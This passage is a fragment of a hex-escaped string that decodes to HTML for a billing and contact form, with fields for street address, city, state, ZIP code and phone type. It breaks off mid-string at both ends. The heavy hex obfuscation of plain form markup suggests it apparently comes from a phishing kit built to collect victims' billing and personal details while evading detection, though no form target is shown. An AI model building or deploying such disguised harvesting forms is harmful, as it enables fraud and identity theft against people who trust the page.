x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32